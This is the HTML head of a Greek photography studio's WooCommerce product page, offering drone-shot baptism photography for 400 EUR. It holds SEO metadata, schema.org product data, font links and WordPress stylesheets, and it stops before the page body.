

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adoro.gr/adoro-eshop/baptism_special_equipment/%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%B9%CF%83%CE%B7-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-%CE%BC%CE%B5-drone-%CE%BC%CE%B5-%CF%87%CE%B5%CE%B9%CF%81%CE%B9%CF%83%CF%84%CE%AE/
body_size: 30308
content:
<!DOCTYPE html>
<html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://adoro.gr/xmlrpc.php"/>

<title>Φωτογράφιση Βάπτισης με Drone (Με χειριστή φωτογράφο) | ADORO wedding fashion photography</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7COrbitron%3Aregular%7CBenchNine%3A300%7CPetit%20Formal%20Script%3Aregular%7CQwigley%3Aregular%7COpen%20Sans%20Condensed%3A300%2C300italic%7CRaleway%3A100%2C100italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7COrbitron%3Aregular%7CBenchNine%3A300%7CPetit%20Formal%20Script%3Aregular%7CQwigley%3Aregular%7COpen%20Sans%20Condensed%3A300%2C300italic%7CRaleway%3A100%2C100italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7COrbitron%3Aregular%7CBenchNine%3A300%7CPetit%20Formal%20Script%3Aregular%7CQwigley%3Aregular%7COpen%20Sans%20Condensed%3A300%2C300italic%7CRaleway%3A100%2C100italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext&#038;display=swap"></noscript>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://adoro.gr/adoro-eshop/baptism_special_equipment/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="ADORO wedding fashion photography" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Φωτογράφιση Βάπτισης με Drone (Με χειριστή φωτογράφο) | ADORO wedding fashion photography" />
		<meta property="og:url" content="https://adoro.gr/adoro-eshop/baptism_special_equipment/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae/" />
		<meta property="fb:app_id" content="1701973413370869" />
		<meta property="fb:admins" content="https://www.facebook.com/profile.php?id=1194140753" />
		<meta property="og:image" content="https://adoro.gr/wp-content/uploads/2016/10/MG_0606-2-1.jpg" />
		<meta property="og:image:secure_url" content="https://adoro.gr/wp-content/uploads/2016/10/MG_0606-2-1.jpg" />
		<meta property="og:image:width" content="836" />
		<meta property="og:image:height" content="530" />
		<meta property="article:published_time" content="2016-10-18T22:13:45+00:00" />
		<meta property="article:modified_time" content="2016-10-18T22:13:45+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/adorogr/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Φωτογράφιση Βάπτισης με Drone (Με χειριστή φωτογράφο) | ADORO wedding fashion photography" />
		<meta name="twitter:image" content="https://adoro.gr/wp-content/uploads/2016/10/MG_0606-2-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/adoro.gr\/adoro-eshop\/baptism_special_equipment\/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adoro.gr#listItem","position":1,"name":"Home","item":"https:\/\/adoro.gr","nextItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/#listItem","name":"ADORO eshop &#8211; \u03a5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 &#8211; \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1"}},{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/#listItem","position":2,"name":"ADORO eshop &#8211; \u03a5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 &#8211; \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","item":"https:\/\/adoro.gr\/adoro-eshop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/product-category\/baptism_special_equipment\/#listItem","name":"\u0395\u03b9\u03b4\u03b9\u03ba\u03cc\u03c2 \u0395\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/adoro.gr\/product-category\/baptism_special_equipment\/#listItem","position":3,"name":"\u0395\u03b9\u03b4\u03b9\u03ba\u03cc\u03c2 \u0395\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2","item":"https:\/\/adoro.gr\/product-category\/baptism_special_equipment\/","nextItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/baptism_special_equipment\/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae\/#listItem","name":"\u03a6\u03c9\u03c4\u03bf\u03b3\u03c1\u03ac\u03c6\u03b9\u03c3\u03b7 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 \u03bc\u03b5 Drone (\u039c\u03b5 \u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03ae \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03ac\u03c6\u03bf)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/#listItem","name":"ADORO eshop &#8211; \u03a5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 &#8211; \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1"}},{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/baptism_special_equipment\/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae\/#listItem","position":4,"name":"\u03a6\u03c9\u03c4\u03bf\u03b3\u03c1\u03ac\u03c6\u03b9\u03c3\u03b7 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 \u03bc\u03b5 Drone (\u039c\u03b5 \u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03ae \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03ac\u03c6\u03bf)","previousItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/product-category\/baptism_special_equipment\/#listItem","name":"\u0395\u03b9\u03b4\u03b9\u03ba\u03cc\u03c2 \u0395\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2"}}]},{"@type":"Person","@id":"https:\/\/adoro.gr\/#person","name":"Gerasimos Anogiatis","image":{"@type":"ImageObject","@id":"https:\/\/adoro.gr\/adoro-eshop\/baptism_special_equipment\/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/da0bdb46552c9b98a5f2ab3d2af5cbd9025b3457a8612548902e7a19c4a9525e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Gerasimos Anogiatis"}},{"@type":"Product","@id":"https:\/\/adoro.gr\/adoro-eshop\/baptism_special_equipment\/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae\/#wooCommerceProduct","name":"\u03a6\u03c9\u03c4\u03bf\u03b3\u03c1\u03ac\u03c6\u03b9\u03c3\u03b7 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 \u03bc\u03b5 Drone (\u039c\u03b5 \u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03ae \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03ac\u03c6\u03bf)","url":"https:\/\/adoro.gr\/adoro-eshop\/baptism_special_equipment\/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae\/","sku":"588","offers":{"@type":"Offer","url":"https:\/\/adoro.gr\/adoro-eshop\/baptism_special_equipment\/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae\/#wooCommerceOffer","price":400,"priceCurrency":"EUR","category":"\u0395\u03b9\u03b4\u03b9\u03ba\u03cc\u03c2 \u0395\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2","availability":"https:\/\/schema.org\/InStock","priceSpecification":{"@type":"PriceSpecification","price":400,"priceCurrency":"EUR","valueAddedTaxIncluded":"true"}}},{"@type":"WebPage","@id":"https:\/\/adoro.gr\/adoro-eshop\/baptism_special_equipment\/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae\/#webpage","url":"https:\/\/adoro.gr\/adoro-eshop\/baptism_special_equipment\/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae\/","name":"\u03a6\u03c9\u03c4\u03bf\u03b3\u03c1\u03ac\u03c6\u03b9\u03c3\u03b7 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 \u03bc\u03b5 Drone (\u039c\u03b5 \u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03ae \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03ac\u03c6\u03bf) | ADORO wedding fashion photography","inLanguage":"el","isPartOf":{"@id":"https:\/\/adoro.gr\/#website"},"breadcrumb":{"@id":"https:\/\/adoro.gr\/adoro-eshop\/baptism_special_equipment\/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae\/#breadcrumblist"},"datePublished":"2016-10-19T01:13:45+02:00","dateModified":"2016-10-19T01:13:45+02:00"},{"@type":"WebSite","@id":"https:\/\/adoro.gr\/#website","url":"https:\/\/adoro.gr\/","name":"ADORO wedding fashion photography","description":"We capture your adorable moments...","inLanguage":"el","publisher":{"@id":"https:\/\/adoro.gr\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ADORO wedding fashion photography" href="https://adoro.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; ADORO wedding fashion photography" href="https://adoro.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adoro.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoro.gr%2Fadoro-eshop%2Fbaptism_special_equipment%2F%25cf%2586%25cf%2589%25cf%2584%25ce%25bf%25ce%25b3%25cf%2581%25ce%25ac%25cf%2586%25ce%25b9%25cf%2583%25ce%25b7-%25ce%25b2%25ce%25ac%25cf%2580%25cf%2584%25ce%25b9%25cf%2583%25ce%25b7%25cf%2582-%25ce%25bc%25ce%25b5-drone-%25ce%25bc%25ce%25b5-%25cf%2587%25ce%25b5%25ce%25b9%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adoro.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoro.gr%2Fadoro-eshop%2Fbaptism_special_equipment%2F%25cf%2586%25cf%2589%25cf%2584%25ce%25bf%25ce%25b3%25cf%2581%25ce%25ac%25cf%2586%25ce%25b9%25cf%2583%25ce%25b7-%25ce%25b2%25ce%25ac%25cf%2580%25cf%2584%25ce%25b9%25cf%2583%25ce%25b7%25cf%2582-%25ce%25bc%25ce%25b5-drone-%25ce%25bc%25ce%25b5-%25cf%2587%25ce%25b5%25ce%25b9%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25ae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lfb_frontend-libs-css' href='https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_frontendPackedLibs.min.css?ver=10.27' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_frontend-css' href='https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_forms.min.css?ver=10.27' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767892984' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
